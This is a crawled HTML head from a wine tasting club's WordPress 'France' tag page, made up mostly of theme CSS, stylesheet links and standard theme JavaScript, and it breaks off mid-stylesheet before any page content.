

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ihavewine.com/tag/france
body_size: 34944
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>France | Wine Tasting Club</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ihavewine.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.ihavewine.com/wp-content/uploads/2022/05/ico.jpg"><link rel='dns-prefetch' href='//www.ihavewine.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wine Tasting Club &raquo; Feed" href="https://www.ihavewine.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Wine Tasting Club &raquo; Comments Feed" href="https://www.ihavewine.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Wine Tasting Club &raquo; France Tag Feed" href="https://www.ihavewine.com/tag/france/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.ihavewine.com/wp-content/plugins/td-newsletter/style.css?ver=11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.ihavewine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C900%7CRoboto%3A400%2C500%2C700%2C600%2C900%7CSource+Serif+Pro%3A700%2C400%7CMontserrat%3A600%2C400&#038;display=swap&#038;ver=11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.ihavewine.com/wp-content/themes/Newspaper/style.css?ver=11.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.ihavewine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.ihavewine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9214a050dc0a6c6eeaa5c1aa35f9cfe3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.ihavewine.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/royal_pub_pro/demo_style.css?ver=11.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ihavewine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ihavewine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.ihavewine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ihavewine.com/wp-json/wp/v2/tags/107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ihavewine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP-Statistics v13.2.1 - https://wp-statistics.com/ -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"63a07bd371","wpRestUrl":"https:\/\/www.ihavewine.com\/wp-json\/","permalinkStructure":"\/%post_id%.html","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.ihavewine.com\/wp-admin\/","wpRestNonce":"63a07bd371","wpRestUrl":"https:\/\/www.ihavewine.com\/wp-json\/","permalinkStructure":"\/%post_id%.html"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.ihavewine.com\/wp-admin\/","wpRestNonce":"63a07bd371","wpRestUrl":"https:\/\/www.ihavewine.com\/wp-json\/","permalinkStructure":"\/%post_id%.html"};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.ihavewine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.2";
var td_get_template_directory_uri="https:\/\/www.ihavewine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dc8f01";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9794f107ab";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dc8f01;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dc8f01 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dc8f01;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dc8f01;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dc8f01 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dc8f01;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dc8f01 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dc8f01 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dc8f01;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dc8f01;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dc8f01;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(220, 143, 1, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
